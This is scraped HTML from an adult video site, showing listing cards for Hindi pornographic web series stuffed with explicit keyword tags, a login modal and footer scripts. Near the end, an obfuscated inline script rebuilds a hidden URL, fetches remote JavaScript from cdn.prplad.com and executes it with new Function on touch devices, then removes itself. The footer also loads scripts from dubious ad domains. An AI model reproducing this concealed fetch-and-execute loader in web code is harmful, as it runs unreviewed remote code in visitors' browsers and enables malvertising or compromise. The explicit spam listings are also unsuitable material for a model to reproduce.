tag-girlfriend-mithoo-app-sex-film tag-girlfriend-mithoo-app-sex-video tag-girlfriend-mithoo-app-uncut-short-film tag-girlfriend-mithoo-app-xxx-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-desi-sex-video tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-mithoo-app tag-mithoo-app-free-video tag-mithoo-app-hindi-sex-video tag-mithoo-app-hindi-uncut-video tag-mithoo-app-hindi-xxx-video tag-mithoo-app-porn-video tag-mithoo-app-uncut-porn tag-mithoo-app-xxx-video" data-post-id="5652"> 	<a href="https://wowuncut.com/girlfriend-mithoo-originals-2022-hindi-hot-uncut-short-film" title="Girlfriend Mithoo Originals 2022 Hindi Hot Uncut Short Film"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/03/GirlFriend.jpg" alt="Girlfriend Mithoo Originals 2022 Hindi Hot Uncut Short Film"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 18K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:01</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:82%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>82%</span></div> 		<header class="entry-header"> 			<span>Girlfriend Mithoo Originals 2022 Hindi Hot Uncut Short Film</span> 		</header> 	</a> </article>  <article data-video-id="video_29" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/10/BadaltehE8.jpg" class="loop-video thumb-block video-preview-item full-width post-17574 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-badalte-rishte tag-badalte-rishte-2023-besharams tag-badalte-rishte-2023-besharams-episode-1 tag-badalte-rishte-2023-besharams-episode-2 tag-badalte-rishte-2023-besharams-episode-3 tag-badalte-rishte-2023-besharams-episode-4 tag-badalte-rishte-2023-besharams-episode-5 tag-badalte-rishte-2023-besharams-episode-6 tag-badalte-rishte-2023-besharams-episode-7 tag-badalte-rishte-2023-besharams-episode-8 tag-badalte-rishte-2023-besharams-hindi-porn-web-series tag-badalte-rishte-2023-besharams-hot-web-series tag-badalte-rishte-2023-besharams-originals tag-badalte-rishte-2023-besharams-porn-web-series tag-badalte-rishte-2023-besharams-sex-web-series tag-badalte-rishte-2023-besharams-xxx-web-series tag-besharam tag-besharams tag-besharams-app tag-besharams-hindi-porn-video tag-besharams-hot-web-series tag-besharams-originals tag-besharams-originals-web-series tag-besharams-porn-web-series tag-besharams-sex-web-series tag-besharams-web-series tag-besharams-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-new-2023-porn-web-series tag-web-series tag-xxx tag-xxx-web-series" data-post-id="17574"> 	<a href="https://wowuncut.com/badalte-rishte-2023-besharams-hindi-sex-web-series-episode-8" title="Badalte Rishte 2023 Besharams Hindi Sex Web Series Episode 8"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/10/BadaltehE8.jpg" alt="Badalte Rishte 2023 Besharams Hindi Sex Web Series Episode 8"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 26K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:48</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div> 		<header class="entry-header"> 			<span>Badalte Rishte 2023 Besharams Hindi Sex Web Series Episode 8</span> 		</header> 	</a> </article>  <article data-video-id="video_30" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/03/MOH-3.webp" class="loop-video thumb-block video-preview-item full-width post-28367 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-look-entertainment tag-look-entertainment-app-free-video tag-look-entertainment-hindi-xxx-web-series tag-look-entertainment-hot-web-series tag-look-entertainment-originals tag-look-entertainment-porn-web-series tag-look-entertainment-sex-web-series tag-look-entertainment-xxx-web-series tag-moh-2025-look-entertainment tag-moh-2025-look-entertainment-episode-1 tag-moh-2025-look-entertainment-episode-2 tag-moh-2025-look-entertainment-episode-3 tag-moh-2025-look-entertainment-episode-4 tag-moh-2025-look-entertainment-episode-5 tag-moh-2025-look-entertainment-episode-6 tag-moh-2025-look-entertainment-hindi-hot-web-series tag-moh-2025-look-entertainment-hot-web-series tag-moh-2025-look-entertainment-xxx-web-series tag-moh-part-1-2025-look-entertainment tag-moh-part-2-2025-look-entertainment tag-new-2025-porn-web-series" data-post-id="28367"> 	<a href="https://wowuncut.com/moh-2025-look-entertainment-sex-web-series-episode-3" title="Moh 2025 Look Entertainment Sex Web Series Episode 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/03/MOH-3.webp" alt="Moh 2025 Look Entertainment Sex Web Series Episode 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:10</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Moh 2025 Look Entertainment Sex Web Series Episode 3</span> 		</header> 	</a> </article>  <article data-video-id="video_31" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/10/Delivery-Boy.webp" class="loop-video thumb-block video-preview-item full-width post-32170 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-delivery-boy-2025-websex tag-delivery-boy-2025-websex-adult-short-film tag-delivery-boy-2025-websex-hindi-xxx-film tag-delivery-boy-2025-websex-originals tag-delivery-boy-2025-websex-porn-video tag-delivery-boy-2025-websex-sex-video tag-delivery-boy-2025-websex-short-film tag-delivery-boy-2025-websex-xxx-film tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2025-porn-web-series tag-websex-2025-xxx-video tag-websex-adult-film tag-websex-app tag-websex-app-porn-video tag-websex-app-sex-video tag-websex-app-xxx-short-film tag-websex-hot-short-film tag-websex-originals tag-websex-porn-film tag-websex-porn-video tag-websex-porn-web-series tag-websex-sex-video tag-websex-xxx-film tag-websex-xxx-video tag-websex-xxx-web-series" data-post-id="32170"> 	<a href="https://wowuncut.com/delivery-boy-2025-websex-hindi-uncut-sex-video" title="Delivery Boy 2025 Websex Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/10/Delivery-Boy.webp" alt="Delivery Boy 2025 Websex Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>27:40</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Delivery Boy 2025 Websex Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_32" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/08/Maalik-Ep7.jpg" class="loop-video thumb-block video-preview-item full-width post-15866 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-besharams tag-besharams-app tag-besharams-hot-web-series tag-besharams-originals tag-besharams-originals-web-series tag-besharams-porn-video tag-besharams-porn-web-series tag-besharams-sex-web-series tag-besharams-web-series tag-besharams-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-maalik-2023-besharams tag-maalik-2023-besharams-episode-1 tag-maalik-2023-besharams-episode-2 tag-maalik-2023-besharams-episode-3 tag-maalik-2023-besharams-episode-4 tag-maalik-2023-besharams-episode-5 tag-maalik-2023-besharams-episode-6 tag-maalik-2023-besharams-episode-7 tag-maalik-2023-besharams-episode-8 tag-maalik-2023-besharams-hindi-adult-web-series tag-maalik-2023-besharams-hindi-hot-web-series tag-maalik-2023-besharams-hindi-porn-web-series tag-maalik-2023-besharams-hindi-sex-web-series tag-maalik-2023-besharams-hindi-xxx-web-series tag-maalik-2023-besharams-originals tag-new-2023-porn-web-series" data-post-id="15866"> 	<a href="https://wowuncut.com/maalik-2023-besharams-originals-hindi-sex-web-series-episode-7" title="Maalik 2023 Besharams Originals Hindi Sex Web Series Episode 7"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/08/Maalik-Ep7.jpg" alt="Maalik 2023 Besharams Originals Hindi Sex Web Series Episode 7"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 24K</span>			<span class="duration"><i class="fa fa-clock-o"></i>21:05</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div> 		<header class="entry-header"> 			<span>Maalik 2023 Besharams Originals Hindi Sex Web Series Episode 7</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section>	</aside><!-- #sidebar -->  </div><!-- #content -->  <footer id="colophon" class="site-footer" role="contentinfo"> 	<div class="row"> 					<div class="happy-footer-mobile"> 				<script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_1" style="display: none;"></script>			</div> 							<div class="happy-footer"> 				<script src="https://29508.2449march2024.com/4/js/207279" async=""></script>			</div> 				 		<div class="clear"></div>  		 		 					<div class="site-info"> 				All rights reserved. Powered by WoWuncut.com - <a href="/contact-us">Contact Us</a>			</div><!-- .site-info --> 			</div> </footer><!-- #colophon --> </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to wowuncut.com</h3> 						 							<form id="wpst_login_form" action="https://wowuncut.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="9485c96663" /><input type="hidden" name="_wp_http_referer" value="/tag/niksindian-xxx-porn-video-2021" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://wowuncut.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="9485c96663" /><input type="hidden" name="_wp_http_referer" value="/tag/niksindian-xxx-porn-video-2021" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://wowuncut.com/wp-admin/admin-ajax.php","nonce":"5f0cfc0de3","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.13.0.1768228168" id="wpst-main-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wowuncut.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wowuncut.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <!-- Mobile scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b30b58e09d0d482c8941c7c03291b381","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>